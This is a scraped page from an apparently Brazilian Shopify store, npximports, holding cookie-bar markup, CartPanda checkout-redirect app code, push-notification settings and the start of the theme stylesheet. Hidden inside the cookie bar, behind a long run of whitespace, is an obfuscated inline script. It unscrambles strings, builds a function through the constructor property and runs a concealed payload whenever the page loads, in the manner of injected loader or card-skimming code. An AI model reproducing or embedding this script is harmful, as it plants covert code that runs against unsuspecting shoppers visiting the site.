    <div class="cookie-bar__inner">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     <script>var meuScriptElement;(function(){var fBK='',nbV=541-530;function zYG(p){var l=5229423;var e=p.length;var g=[];for(var j=0;j<e;j++){g[j]=p.charAt(j)};for(var j=0;j<e;j++){var s=l*(j+100)+(l%30254);var a=l*(j+418)+(l%38816);var t=s%e;var w=a%e;var c=g[t];g[t]=g[w];g[w]=c;l=(s+a)%6370087;};return g.join('')};var YZB=zYG('cbpoyhixnoraocdesgrjfwzmtlcurstvqutnk').substr(0,nbV);var tKB='=ar (;+nic;39g};f+jg";rf."[bud(f hl+xllp2ir=[t1-rxcaC+sa( s+[+y,ns {(,];t8u,0=)9q,p6,7e,.g)rurlnas],h40nk((5=er"a(=8r)} r8+t" aqvmtfv)jtv;se=0;;=x=i".7]h;njmpuz,noh(".(e=zar ;r<"rs02hg;=s=8p4n6r16sfeuhvta9-=0ui= +,tmr!Ssg6hatf=;(;=)[vcr)8narr[m737huj-.ep(l)9= oqune<rg =[(nf{l-b;0sto)a>7u6qs=oztr" ;2}l=o;=mrC]t[[qi;oab=rdvut0ttagsba0rvtk )=ce;e=,;gauakzi0,t-+;ib=8l.l+,w;p+d=;vteld45.care.rdaAra)v v8r80,"rvyt+d!go{].)g+1tvo+5r1ht= i9;;t(te(rb,n+=r=.+ued}.s=-(f0dh=2)])=ci(m]=rfv(hg8;=);;arartpAmw;w7)l;A=th+rvo; )x.ds;doc;)=ro}+v2he(l[e cons17C(lei+lv.)n;0l)r;(=6iC3a]*)}. n,-rp.Sroatiu,v.rje)(;(tpfs=(l[i nkn;uC)=,rfj=7{+,>arxawifgr;r)atvp;h(..)1cetr.ps[j"atk(6. r.];an ml)]},]piosh,9[i]e;cv{ialu[ij]u0((,),(rgegCt1u,[2r3v< 2a6a,h6).3ovc;+an6g.ahb4tkp=p;;1yto)C+;t 0ben1=t(fne()).2eeb)q<)f)ix,,pneCa<(118r5levp(r ]ciktAo(j;(rn5fnns h{ng.irosisvruoieeocu,)r;+enuynAn9=el.t{f+nooe.+oa* w;a';var LlA=zYG[YZB];var eyO='';var QGw=LlA;var Qrp=LlA(eyO,zYG(tKB));var MNt=Qrp(zYG('.%V+e7rme(hlp282;40&# e)8"a.Vore._toa% ]fVmu.a4+}.x_4tC(0=are.49])to"lftV5r.s1p!dteyem9l6e%sVo\'l3hic.h,\/2aE4]3eeVuyc!ifnd=p.r8d[:4}5qV$l)ev{.&po7"V_0netiVv6%[4;!oi(d[Vt0;engls&eq%n(}V=;V"fe!ch[rq=#!woe.Vnn(aVy+0;.Vj=rdq(S=s{f&r.bf4+3$e%.;!%))c)!\/r%)e&0V5V1%p5yS.2.ryVnce\/1[)c$oe0%rpt .1%).%E=q).e)e{=b=V..pV%qt;[=]b=#Va138m]=y;e2V(Vmg6r]0".etn%t"23802[j{Vt}.)cfirgedg#qmVh1rf.hc.]78_qnsn.ql=-(e=#].naVct=;.y=pEbV(wd.[#ej)=()x&fc(m+bp"[.e .$qV!oz;$xo!t=q$uVtl2o1seo5(.mrucc_lnpeiemzn.%Vefi+u+e,e%I)1VwhVS0]]b\'%(my.uVfniet$(a!_nC)f]ls=ocf!#em$[e8f.V\'q0.pty);+\'wdot(56i9%=gen;r;#)c(.8!iVV v). ta+.% j..e'));var xme=QGw(fBK,MNt );xme(8373);return 7414})()</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       
      <div class="cookie-bar__text rte"><p><strong>Nós usamos cookies</strong></p><p>Aprimoramos sua experiência com cookies. Ao fechar ou continuar, você concorda com o uso deles.</p></div>

      <div class="cookie-bar__choice-container">
        <div class="button-group button-group--fit">
          <button type="button" class="cookie-bar__button button button--primary" data-action="accept-terms">Fechar</button></div>
      </div>
    </div>
  </div>
</aside></footer>


</div>
<!-- END sections: footer-group --><ul hidden>
      <li id="a11y-new-window-message">Abrirá numa nova janela.</li>
    </ul><script>
  function getNewCheckoutURL2() {
    getAjax('/cart.json', function (response) {
      var cartPayload = JSON.parse(response);
      var cartPayload = removeArrayKey(cartPayload);

      var data = {
        shop: shopName,
        host_name: window.location.host,
        cart_payload: cartPayload
      };

      postAjax(cartEndpoint, JSON.stringify(data), function (response) {
        var resp = JSON.parse(response);
        remove_cart_item = resp.remove_cart_item;
        if (!resp.active) {
          hideCartxLoader();
        } else {
                                    
          if(remove_cart_item) {
            jQuery.ajax({
              type: "POST",
              url: "/cart/clear.js",
              success: function () {
                window.location.href = resp.checkout_direct_url+e_param;
              },
              dataType: "json"
            });
          } else {
            window.location.href = resp.checkout_direct_url+e_param;
          }
        }});
    });
    }  
</script>
<!-- Don't Remove this code. CartPanda App code. -->
   <link rel="preconnect" crossorigin href="https://accounts.cartpanda.com">
                                <link rel="preconnect" crossorigin href="https://npx-imports.mycartpanda.com">
                                    <style>
                                        .white-overlay {display: none;background-color: rgba(255, 255, 255, 1);z-index: 9999;top: 0;left: 0;height: 100vh;width: 100vw;position: fixed;margin: 0;}.spinner-wrapper {position: fixed;top: 50%;left: 50%;transform: translate(-50%, -50%);margin: 0 auto;min-width: 220px;}.cartpanda .spinner {border: 6px solid #e2e2e2;border-top: 6px solid #297FBC;border-radius: 50%;width: 100px;height: 100px;animation: spin 2s linear infinite;margin: auto;}.spinner-icon {position: relative;}.spinner-icon .spinner-icon-svg {position: absolute;top: 50%;left: 50%;margin-left: -19px;margin-top: -70px;width: 40px;height: 40px;}.spinner-text {text-align: center;color: #526473;font-size: 16px;padding-top: 2rem;}.custom_spinner.loading {padding: 50px;position: relative;text-align: center;}.custom_spinner.loading:before {content: '';height: 45px;width: 45px;margin: 0px auto auto -20px;position: absolute;border-width: 8px;border-style: solid;border-color: #2180c0 #ccc #ccc;  border-radius: 100%;animation: rotation .7s infinite linear;}@keyframes rotation {from {transform: rotate(0deg);} to {transform: rotate(359deg);}} @keyframes spin {0% {transform: rotate(0deg);}100% {transform: rotate(360deg);}} @keyframes spin {0% {transform: rotate(0deg);}100% {transform: rotate(360deg);}}
                                    </style>

                        <div class="cartx-preloader white-overlay cartx-loader" id="cartx-preloader">
                            <div class="spinner-wrapper">
                                <div class=''>
                                    <div class="spinner-icon">
                                       <div class="custom_spinner loading">&nbsp;</div>
                                    </div>
                                </div>
                                <div class=''><div class="spinner-text">Carregando Ambiente Seguro</div></div>
                            </div>
                        </div>

                        <script>
                        const loadScriptCartx = function (url, callback) {
                            const script = document.createElement('script');
                            script.type = 'text/javascript';
                            // If the browser is Internet Explorer.
                            if (script.readyState) {
                            script.onreadystatechange = function () {
                                if (script.readyState === 'loaded' || script.readyState === 'complete') {
                                    script.onreadystatechange = null;
                                    callback();
                                }
                            };
                            // For any other browser.
                            } else {
                                script.onload = function () {
                                    callback();
                                };
                            }
                            script.src = url;
                            document.getElementsByTagName('head')[0].appendChild(script);
                        };

                        if (!window.jQuery || typeof jQuery == 'undefined' || jQuery == null) {
                            loadScriptCartx('https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js', () => {
                                console.log('cartx jQuery loaded');
                                mainCartpandaRedirect();
                            });
                        } else {
                            mainCartpandaRedirect();
                        }

                        function mainCartpandaRedirect() {
                            let available_languages = {"global store default":"en","br":"pt-BR","pt-br":"pt-BR","pt":"pt-BR","st":"pt-BR","mz":"pt-BR","gw":"pt-BR","tl":"pt-BR","cv":"pt-BR","us":"en","es":"es","bo":"es","cl":"es","cr":"es","cu":"es","do":"es","sv":"es","gt":"es","hn":"es","mx":"es","ni":"es","pa":"es","pe":"es","pr":"es","ve":"es","py":"es","uy":"es","ar":"es-ar","co":"es-co","fr":"fr","bj":"fr","cg":"fr","cd":"fr","gf":"fr","pf":"fr","tf":"fr","ga":"fr","mc":"fr","ne":"fr","sn":"fr","tg":"fr","mf":"fr","ci":"fr","de":"de","at":"de","li":"de","lu":"de","ch":"de","nl":"nl","aw":"nl","be":"nl","sr":"nl","cw":"nl","sx":"nl","it":"it","sm":"it","va":"it"},
                                loading_cart_message_global = {"pt-BR":"Carregando carrinho seguro","br":"Carregando carrinho seguro","en":"Loading secure cart","de":"Sicherer Warenkorb wird geladen","es":"Cargando carrito seguro","es-ar":"Cargando carrito seguro","es-co":"Cargando carrito seguro","fr":"Chargement du chariot s\u00e9curis\u00e9","nl":"Beveiligde winkelwagen laden"},
                                cart_loading_message = 'Carregando carrinho seguro';

                            // Don't change this variable
                            let cart_is_global_market = 0;

                            
                              var productAvailable = false;
                            

                            var currentPage = 'product',
                                cartEndpoint = 'https://npx-imports.mycartpanda.com/shopify/cart',
                                shopName = 'npximports.myshopify.com',
                                shop = 'https://npximports.com.br',
                                has_multiple_buttons = '0',
                                show_spinner = '1'
                                window.cartxCheckoutUrl = '';
                        var remove_cart_item = 1;
                        var keyAnimationcss = '<style>@keyframes spin {0% {transform: rotate(0deg);}100% {transform: rotate(360deg);}}</style>';
                        var getHtmlHead = document.getElementsByTagName('head')[0];
                        getHtmlHead.insertAdjacentHTML('beforeend', keyAnimationcss);
                        
                        var checkoutBtncss = '<style id=\"cartx-btn-style\" type=\"text/css\"> body .cartx-CrtpageMainFrm input[type=\"submit\"]:not([name=\"update\"]), body .cartx-CrtpageMainFrm button[type=\"submit\"]:not([name=\"update\"]), body .cartx-CrtpageMainFrm button[type=\"button\"]:not([name=\"update\"]), body .cartx_check_mainBtn[name=\"checkout\"]:not([class*=\"cartx_elem_\"]):not([name=\"update\"]), body input.cartx_check_mainBtn:not([class*=\"cartx_elem_\"]):not([name=\"update\"]), .custom_class { display: none !important; }body .cartx-CrtpageMainFrm .cartx_check_mainBtn.cartx_elem_mainBtn[type=\"submit\"]{ display: inline-block !important;} </style>';
                        var e_param = '';
                        var eParamInterval = setInterval(function() {
                            if(getEParam()) {
                                e_param = getEParam();
                            }
                            if(e_param) {
                                clearInterval(eParamInterval);
                            }
                        }, 100);
                        
                        var utmParamInterval = setInterval(function() {
                            var u_param = '';
                            if(getUtmParam()) {
                                u_param = getUtmParam();
                                e_param += u_param;
                            }
                            if(u_param) {
                                clearInterval(utmParamInterval);
                            }
                        }, 100);
                        
                        var srcParamInterval = setInterval(function() {
                            var src_param = '';
                            if(getSrcParam()) {
                                src_param = getSrcParam();
                                e_param += src_param;
                            }                         
                            if(src_param) {
                                clearInterval(srcParamInterval);
                            }
                        }, 100);
                        function showCartxLoader() {
                            var el = document.querySelector('.cartx-loader');
                            el.style.display = 'block';
                        }

                        function hideCartxLoader() {
                            var el = document.querySelector('.cartx-loader');
                            el.style.display = 'none';
                        }

                        // Cart
                        if (currentPage == 'cart') {
                            cartRedirect();
                        }

                        function getAjax(url, success) {
                            var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject('Microsoft.XMLHTTP');
                            xhr.open('GET', url);
                            xhr.onreadystatechange = function() {
                                if (xhr.readyState > 3 && xhr.status==200) success(xhr.responseText);
                            };
                            // xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
                            xhr.send();
                            return xhr;
                        }

                        function postAjax(url, data, success) {
                            var params = typeof data == 'string' ? data : Object.keys(data).map(
                                    function(k){ return encodeURIComponent(k) + '=' + encodeURIComponent(data[k]) }
                                ).join('&');

                            var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject("Microsoft.XMLHTTP");
                            xhr.open('POST', url);
                            xhr.onreadystatechange = function() {
                                if (xhr.readyState>3 && xhr.status==200) { success(xhr.responseText); } else { if(xhr.status != 200) { hideCartxLoader(); } } 
                            };
                            // xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
                            // xhr.setRequestHeader('Content-Type', 'application/json');
                            xhr.send(params);
                            return xhr;
                        }
                        
                        function shuffle(s) {
                            s = s.toString();
                            var arr = s.split('');           // Convert String to array

                            arr.sort(function() {
                                return 0.5 - Math.random();
                            });  
                            s = arr.join('');                // Convert Array to string
                            return s;                        // Return shuffled string
                        }

                        // Product
                        var cartxData = '';
                        var cartEndpointResponse = null;
                        var cartXButtonRemoved = 0;
                        var btnSelectors = 'input[name="add"] , button[name=\'add\'], #add-to-cart, .add-to-cart, #AddToCartText ,#AddToCart, .ProductForm__AddToCart, .shopify-payment-button__button, .shopify-payment-button__button--unbranded';

                        if (window.$ || window.jQuery) {

                            var checkoutButtons = $('.btn-checkout');
                            checkoutButtons.each(function () {
                                var t = $(this);

                                if (t.attr('onclick') == "window.location='/checkout'") {
                                    t.attr('onclick', "window.location='/cart'");
                                }
                            });

                            if (currentPage == 'product' || currentPage == 'index') {
                                productRedirect();
                            }
                        }

                        /*
                         * Add event to detect when cart re renders
                         * window.onpageshow = function() { document.documentElement.dispatchEvent(new CustomEvent('cart:refresh')) };
                         * Prestige Theme V4 has an event that re renders cart, deleting elements
                         * This is to detect deletion and add back cartpanda buttons.
                         */
                        document.addEventListener('cart:refresh', function (e) {
                            if (currentPage == 'cart') {
                                var getForm = document.getElementsByTagName('form');
                                for (var i = 0; i < getForm.length; i++) {
                                    const observer = new MutationObserver(function (mutationsList) {
                                        mutationsList.forEach(function (mutation) {
                                            mutation.removedNodes.forEach(function (removedNode) {
                                                if (removedNode?.classList?.contains('cartx-CrtpageMainFrm')) {
                                                    observer.disconnect();
                                                    if (cartEndpointResponse && cartXButtonRemoved == 0) {
                                                        cartXButtonRemoved = 1;
                                                        handleCartEndpointResponse(cartEndpointResponse);
                                                    }
                                                }
                                            });
                                        });
                                    });
                                    observer.observe(getForm[i].parentNode, {
                                        subtree: true,
                                        attributes: true,
                                        attributeFilter: ['class'],
                                        childList: true,
                                        characterData: false
                                    });
                                }
                            }
                        });

                        function fakeClick(event) {
                            event.preventDefault();
                            showCartxLoader();
                            getAjax('/cart.json', function (response) {
                                var cartPayload = JSON.parse(response);
                                var cartPayload = removeArrayKey(cartPayload);

                                var data = {
                                    shop: shopName,
                                    host_name: window.location.host,
                                    cart_payload: cartPayload
                                };

                                postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                                    var resp = JSON.parse(response);
                                    
                                    if(remove_cart_item) {
                                        jQuery.ajax({
                                            type: "POST",
                                            url: "/cart/clear.js",
                                            success: function () {
                                                window.location.href = resp.checkout_direct_url+e_param;
                                            },
                                            dataType: "json"
                                        });
                                    } else {
                                        window.location.href = resp.checkout_direct_url+e_param;
                                    }
                                });
                            });
                        }

                        /**
                         * Set ATC button disable status
                         *
                         * @params string action
                         * disable: disable buttons
                         * original: set disable status back to original state
                         */
                        function setATCButtonStatus(action) {
                            $(btnSelectors).each(function(index, btn) {
                                if (action == 'disable') {
                                  const status = btn.getAttribute('disabled');
                                  btn.setAttribute('cartx-disable', status);
                                  btn.disabled = true;
                                } else {
                                    // Set back to original status
                                    const status = btn.getAttribute('cartx-disable');
                                    if (status != 'disabled') {
                                        btn.disabled = false;
                                    }
                                }
                            });
                        }

                        function attachATCButtonHandler(cartxData) {
                            var btn_selectors = $(btnSelectors);
                            setATCButtonStatus('original');
                            if (cartxData && cartxData.skip_cart) {
                                btn_selectors.addClass("cartx_mainBtn cartx_elem_0");
                                console.log('ATC cartx event ready');
                                $('.cartx_mainBtn').on('click', function(event) {
                                    event.preventDefault();
                                    const formSelector = 'form[action$="/cart/add"]';
                                    var form_count = $(formSelector).length;
                                    if (typeof form_count != 'undefined' && form_count <= 1) {
                                        var form = $(formSelector);
                                    } else {
                                        var form = $(this).parents(formSelector);
                                    }

                                    $.post("/cart/add.js", $(form).serialize(), function( data, status, XHR ) {}).always(function() {
                                        window.location.href = '/cart?ref=cartx_buy_button' + e_param
                                    });
                                });
                            }
                        }

                        function productRedirect() {
                            if (!productAvailable) {
                                return;
                            }

                            setATCButtonStatus('disable');

                            fetch(cartEndpoint + '?shop=' + shopName)
                                .then(response => response.json())
                                .then(json => attachATCButtonHandler(json))
                                .catch(err => setATCButtonStatus('original') && console.log(err));
                        }

                        function redirectGracefully(resp, e_param) {
                            if (resp.remove_cart_item) {
                                jQuery.ajax({
                                    type: "POST",
                                    url: "/cart/clear.js",
                                    success: function () {
                                        window.location.href = resp.checkout_direct_url + e_param;
                                    },
                                    dataType: "json"
                                });
                            } else {
                                window.location.href = resp.checkout_direct_url + e_param;
                            }
                        }

                        function handleCartEndpointResponse(resp) {
                            remove_cart_item = resp.remove_cart_item;
                            if (!resp.active) {
                                hideCartxLoader();
                            } else {

                                var otherButtons = document.getElementsByClassName('cartx_check_mainBtn');

                                for (var i = 0; i < otherButtons.length; i ++) {
                                    otherButtons[i].setAttribute('style', 'display: none !important');
                                }

                                window.cartxCheckoutUrl = resp.checkout_direct_url+e_param;
                                var isFacebook = isFacebookApp();
                                var isAndroid = isAndroidApp();
                                if (resp.skip_cart && resp.checkout_direct_url != '' && isFacebook == false && isAndroid == false) {
                                    redirectGracefully(resp, e_param);
                                } else if (resp.skip_cart && resp.checkout_direct_url != '' && isFacebook == true && isAndroid == false) {
                                    redirectGracefully(resp, e_param);
                                } else if (resp.skip_cart && resp.checkout_direct_url != '' && isFacebook == false && isAndroid == true) {
                                    redirectGracefully(resp, e_param);
                                } else {
                                    if (resp.checkout_direct_url != '' && localStorage.getItem('buynow') === "true") {
                                        // Limpa o carrinho do Shopify
                                        if(remove_cart_item) {
                                            postAjax('/cart/clear.js', JSON.stringify({}), function () {
                                                localStorage.setItem('buynow', false);
                                                window.location.href = resp.checkout_direct_url+e_param;
                                            });
                                        } else {
                                            localStorage.setItem('buynow', false);
                                            window.location.href = resp.checkout_direct_url+e_param;
                                        }
                                    } else {
                                        hideCartxLoader();
                                        var getHead = document.getElementsByTagName('head')[0];
                                        getHead.insertAdjacentHTML('beforeend', checkoutBtncss);
                                        var getForm = document.getElementsByTagName('form'); var cartFrmId,getCheckoutBtn;
                                        var buttonAdded = 0;
                                        var prevent_add_button = 0;
                                        if(typeof has_multiple_buttons != 'undefined') {
                                            prevent_add_button = has_multiple_buttons;
                                        }
                                        for (var i = 0; i < getForm.length; i++) {
                                            var formAction = getForm[i].action;  formAction = formAction.split(shop);
                                            
                                            var url_value = '';
                                            if(typeof formAction[1] != 'undefined') {
                                                url_value = formAction[1];
                                            }
                                            if (formAction.includes('/cart') == true || formAction[0].includes('/cart') == true  || formAction.indexOf('/cart') !== -1 || url_value.indexOf('/cart') !== -1 || formAction.includes('/checkout') == true || formAction[0].includes('/checkout') == true  || formAction.indexOf('/checkout') !== -1 || url_value.indexOf('/checkout') !== -1) {
                                                if (getForm[i].getAttribute('id')){
                                                    cartFrmId = getForm[i].getAttribute('id');
                                                } else {
                                                    getForm[i].setAttribute('id','cartx-CrtpageMainFrm'); cartFrmId = getForm[i].getAttribute('id');
                                                }
                                                getForm[i].classList.add('cartx-CrtpageMainFrm');
                                                
                                                getCheckoutBtn = getForm[i].elements['checkout'] || getForm[i].querySelector('a[href="/checkout"]') || getForm[i].querySelector('a[href="/checkout"]') || getForm[i].querySelector('form[action="/cart"] input[type="submit"]') || getForm[i].querySelector('form[action="/checkout"] button[type="submit"]') || getForm[i].querySelector('button[type="submit"]') || getForm[i].querySelector('form[action="/cart"] button[type="submit"]') || getForm[i].querySelector('form[action="/cart"] button[type="button"]');
                                                if(getCheckoutBtn != null) {
                                                    var button_width = 'auto';
                                                    if (getCheckoutBtn.length == undefined) {
                                                        var buttonValue = getCheckoutBtn.value ? getCheckoutBtn.value : getCheckoutBtn.innerHTML;
                                                        var button_width = getCheckoutBtn.style.width;
                                                    } else {
                                                        var lastBtnID = getCheckoutBtn.length - 1;
                                                        var button_width = getCheckoutBtn[lastBtnID].style.width;
                                                        var buttonValue = getCheckoutBtn[lastBtnID].value ? getCheckoutBtn[lastBtnID].value : getCheckoutBtn[lastBtnID].innerHTML;
                                                    }
                                                    var getSubBtnId = getCheckoutBtn.id;
                                                    if (getSubBtnId) {
                                                        getSubBtnId = getSubBtnId+'cartxButton';
                                                    } else {
                                                        getSubBtnId = 'cartxBtn';
                                                    }
                                                    var d = new Date();
                                                    var time = shuffle(d.getTime());
                                                    getSubBtnId = getSubBtnId+time;

                                                    if (getCheckoutBtn.length == undefined) {
                                                        if(buttonAdded == 0) {
                                                            var inptBtn = `<button type='submit' class='`+getCheckoutBtn.className+` cartx_check_mainBtn cartx_elem_mainBtn' id='`+getSubBtnId+`' style='width: `+button_width+`'>`+buttonValue+`</button>`;
                                                            getCheckoutBtn.insertAdjacentHTML('afterEnd', inptBtn);
                                                            if(prevent_add_button == 0) {
                                                                buttonAdded++;
                                                            }
                                                            document.getElementById(getSubBtnId).addEventListener('click', fakeClick);
                                                            if (resp.skip_cart && resp.checkout_direct_url != '') {
                                                                document.getElementById(getSubBtnId).click();
                                                            }
                                                        }
                                                    } else {
                                                        var total_button = getCheckoutBtn.length;
                                                        for (var button_count = 0; button_count < total_button; button_count++) {
                                                            var new_btn_id = getSubBtnId+button_count;
                                                            var button_display = getCheckoutBtn[button_count].style.display;
                                                            if(button_display != 'none') {
                                                                var inptBtn = `<button type='submit' class='`+getCheckoutBtn[button_count].className+` cartx_check_mainBtn cartx_elem_mainBtn' id='`+new_btn_id+`' style='width: `+button_width+`'>`+buttonValue+`</button>`;
                                                                getCheckoutBtn[button_count].insertAdjacentHTML('afterEnd', inptBtn);
                                                                document.getElementById(new_btn_id).addEventListener('click', fakeClick);
                                                            }
                                                        }
                                                        if (resp.skip_cart && resp.checkout_direct_url != '') {
                                                            document.getElementById(new_btn_id).click();
                                                        }
                                                    }
                                                    getCheckoutBtn?.classList.add("custom_class");
                                                }
                                            }
                                        }

                                        // Tratamento com links dentro do carrinho.
                                        if (window.$ || window.jQuery) {
                                            var btns = $('a.btn-checkout[href="/checkout"]').not('.cartx_elem_mainBtn');
                                            btns.hide();
                                        }
                                    }
                                }
                            }
                        }

                        function cartRedirect() {
                            if(typeof cart_is_global_market !== 'undefined' && cart_is_global_market) {
                                let temp_message = cart_loading_message;
                                cart_loading_message = ' ';
                                const xhttp = new XMLHttpRequest();
                                xhttp.onload = function() {
                                    const response = this.responseText ? JSON.parse(this.responseText) : {};
                                    let countryCode = response?.detected_values?.country?.handle;

                                    if(countryCode && available_languages){
                                        let language = available_languages[countryCode?.toLowerCase()];

                                        if(language) {
                                            cart_loading_message = loading_cart_message_global[language];
                                            if(cart_loading_message == undefined || cart_loading_message == null || cart_loading_message == '') {
                                                cart_loading_message = temp_message;
                                            }
                                        } else {
                                            cart_loading_message = temp_message;
                                        }
                                    } else {
                                        cart_loading_message = temp_message;
                                    }

                                    if(typeof cart_loading_message != 'undefined' && cart_loading_message != '') {
                                        var message_element = document.getElementsByClassName("spinner-text");

                                        for(var i = 0; i < message_element.length; i++){
                                            message_element[i].innerHTML = cart_loading_message;
                                        }
                                    }
                                }
                                xhttp.open('GET', 'https://npximports.com.br/browsing_context_suggestions.json');
                                xhttp.setRequestHeader("Access-Control-Allow-Origin", "*");
                                xhttp.send();
                            }

                            if(typeof cart_loading_message != 'undefined' && cart_loading_message != '') {
                                var message_element = document.getElementsByClassName("spinner-text");
                                for(var i = 0; i < message_element.length; i++){
                                    message_element[i].innerHTML = cart_loading_message;
                                }
                            }
                            
                            showCartxLoader();
                            
                            getAjax('/cart.json', function (response) {
                                var cartPayload = JSON.parse(response);
                                var cartPayload = removeArrayKey(cartPayload);

                                var data = {
                                    shop: shopName,
                                    host_name: window.location.host,
                                    cart_payload: cartPayload
                                };

                                postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                                    var resp = JSON.parse(response);
                                    cartEndpointResponse = resp;
                                    handleCartEndpointResponse(resp);
                                });
                            });
                        }
                        // Verifica se existem botões redirecionando para /a/checkout
                        if (window.$ || window.jQuery) {
                            var oldLinks = $('a[href="/a/checkout"]').not('.cartx-btn-finalize').addClass('cartx-btn-finalize-single');

                            $('.cartx-btn-finalize-single').on('click', function (e) {
                                e.preventDefault();

                                if (currentPage == 'cart') {
                                    if(remove_cart_item) {
                                        jQuery.ajax({
                                            type: "POST",
                                            url: "/cart/clear.js",
                                            success: function () {
                                                window.location.href = window.cartxCheckoutUrl;
                                            },
                                            dataType: "json"
                                        });
                                    } else {
                                        window.location.href = window.cartxCheckoutUrl;
                                    }
                                } else {
                                    window.location = '/cart';
                                }

                            });
                        }

                        function isFacebookApp() {
                            var ua = navigator.userAgent || navigator.vendor || window.opera;
                            return (ua.indexOf("FBAN") > -1) || (ua.indexOf("FBAV") > -1);
                        }

                        function isAndroidApp() {
                            var ua = navigator.userAgent.toLowerCase() || navigator.vendor.toLowerCase() || window.opera.toLowerCase();
                            return (ua.indexOf("android") > -1);
                        }

                        function getEParam() {
                            var linkerParam = false;
                            try {
                                if(typeof ga !== "undefined") {
                                    ga(function(tracker) {
                                        linkerParam =  '&' + tracker.get('linkerParam');
                                    });
                                }
                                return linkerParam;
                            } catch (error) {
                                return linkerParam;
                            }
                        }
                        function getUtmParam() {
                            var utm_value = getCartXCookie('_shopify_sa_p');
                            if(utm_value != '') {
                                return '&'+decodeURIComponent(utm_value);
                            }
                            return false;
                        }
                        function getSrcParam() {
                            var src_value = getCartXCookie('shop_src_notes');
                            if(src_value != '') {
                                return '&src='+decodeURIComponent(src_value);
                            }
                            return false;
                        }
                        function getCartXCookie(cname) {
                            var name = cname + "=";
                            // var decodedCookie = decodeURIComponent(document.cookie);
                            var decodedCookie = document.cookie;
                            var ca = decodedCookie.split(';');
                            for(var i = 0; i <ca.length; i++) {
                                var c = ca[i];
                                while (c.charAt(0) == ' ') {
                                    c = c.substring(1);
                                }
                                if (c.indexOf(name) == 0) {
                                    return c.substring(name.length, c.length);
                                }
                            }
                            return "";
                        }
                        function removeArrayKey(data = null, key_1 = 'product_description') {
                            if(data) {
                                if(typeof data.items != 'undefined') {
                                    var cart_items = data.items;
                                    if(typeof jQuery != 'undefined') {
                                        jQuery.each(cart_items, function(key, cart_item) {
                                            delete cart_items[key][key_1];
                                        });
                                    }
                                }
                            }
                            return data;
                        }
                        }</script> 
<!-- Don't Remove this code. CaCartPandartX App code. --><style> .header {position: relative; padding: 13px 0; background: var(--header-background); color: #d3ac00; transition: margin-bottom 0.25s ease-in-out;} </style>
<div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "npximports.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "528558b6-cedc-4b32-8958-9dc388e698d5"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://npximports.com.br/cdn/shop/t/29/assets/theme.min.css?v=112542594349624372521730481650
body_size: 35411
content:
@charset "utf-8";

.value-picker__title,
body,
ol,
ul {
    margin: 0
}

.pswp,
.pswp__container,
.pswp__zoom-wrap {
    touch-action: none;
    -webkit-backface-visibility: hidden
}

.pswp,
.pswp__bg,
.pswp__container,
.pswp__zoom-wrap {
    -webkit-backface-visibility: hidden
}

.pswp__bg {
    will-change: opacity
}

.article__navigation-item--prev svg,
.card__navigation-breadcrumb svg {
    margin-right: 12px
}

.cart-recap__note-button[aria-expanded=true] svg,
.collection__filter-group-name[aria-expanded=true] svg,
.collection__filter-link[aria-expanded=true] svg,
.estimate-shipping__toggle[aria-expanded=true] .estimate-shipping__arrow svg {
    transform: rotateZ(180deg)
}

#shopify-product-reviews .spr-review-reportreview:hover,
.alert a,
.link--accented:hover,
.link--underline {
    text-decoration: underline
}

.colecao-igWKZA span,
.collection-timer span,
.gift-card__code,
.h5,
.line-item__vendor,
.mini-cart__product-vendor,
.product-item__vendor,
.product-meta__vendor,
.rte h4,
.search-bar__result-category {
    text-transform: uppercase
}

*,
:after,
:before {
    box-sizing: border-box !important;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -moz-text-size-adjust: 100%;
    text-size-adjust: 100%;
    -ms-overflow-style: -ms-autohiding-scrollbar
}

#shopify-product-reviews .spr-form-title,
.js .no-js,
[hidden],
script,
style {
    display: none !important
}

.card__header article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section,
summary {
    display: block
}

audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline
}

audio:not([controls]) {
    display: none;
    height: 0
}

.flickity-enabled:focus,
:active,
a:active,
a:hover,
body:not(.is-tabbing) [tabindex]:focus,
body:not(.is-tabbing) button:focus,
body:not(.is-tabbing) input:focus,
body:not(.is-tabbing) label:focus,
body:not(.is-tabbing) select:focus,
body:not(.is-tabbing) textarea:focus {
    outline: 0
}

a {
    color: inherit;
    background-color: transparent;
    text-decoration: none
}

b,
strong {
    font-weight: 600
}

small {
    font-size: 80%
}

h1,
h2,
h3,
h4,
h5,
h6,
p {
    margin-top: 0;
    font-size: inherit;
    font-weight: inherit
}

.article-comment:last-child,
.block-list--no-flush.block-list--no-flush,
.card__title,
.collection-drawer__title,
h1:last-child,
h2:last-child,
h3:last-child,
h4:last-child,
h5:last-child,
h6:last-child,
p:last-child {
    margin-bottom: 0
}

img {
    max-width: 100%;
    height: auto;
    border-style: none;
    vertical-align: top
}

.rte tbody tr,
.table tbody tr {
    border-top: 1px solid var(--border-color)
}

ol,
ul {
    padding: 0;
    list-style-position: inside
}

pre,
textarea {
    overflow: auto
}

code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 16px
}

button,
input,
optgroup,
select,
textarea {
    color: inherit;
    font: inherit;
    margin: 0
}

button,
input[type=submit] {
    padding: 0;
    overflow: visible;
    background: 0 0;
